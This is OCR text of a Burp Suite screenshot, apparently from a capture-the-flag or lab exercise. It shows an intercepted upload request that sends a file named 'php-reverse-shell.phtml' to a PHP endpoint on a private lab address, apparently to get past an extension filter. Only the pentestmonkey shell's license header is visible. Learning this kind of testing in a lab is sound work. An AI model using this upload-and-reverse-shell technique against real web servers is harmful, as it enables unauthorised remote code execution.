 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.27.175:3333
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.27.175:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------343713534137499442393204762982
8 Content-Length: 5852
9 Origin: http://10.10.27.175:3333
10 Connection: close
11 Referer: http://10.10.27.175:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------343713534137499442393204762982
15 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.phtml"
16 Content-Type: application/octet-stream
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full responsibility
23 // for any actions performed using this tool.  The author accepts no liability
24 // for damage caused by this tool.  If these terms are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can redistribute it and/or modify
30 // it under the terms of the GNU General Public License version 2 as
31 // published by the Free Software Foundation.
32 //
33 // This program is distributed in the hope that it will be useful,
34 // but WITHOUT ANY WARRANTY; without even the implied warranty of
35 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
36 // GNU General Public License for more details.
37 //
38 // You should have received a copy of the GNU General Public License along
39 // with this program; if not, write to the Free Software Foundation, Inc.,
40 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
41 //
42 // This tool may be used for legal purposes only.  Users take full responsibility
43 // for any actions performed using this tool.  If these terms are not acceptable to
44 // you, then do not use this tool.
45 //
Inspector
Notes
? Search 0 highlights
Event log (12) All issues Memory: 177.3MB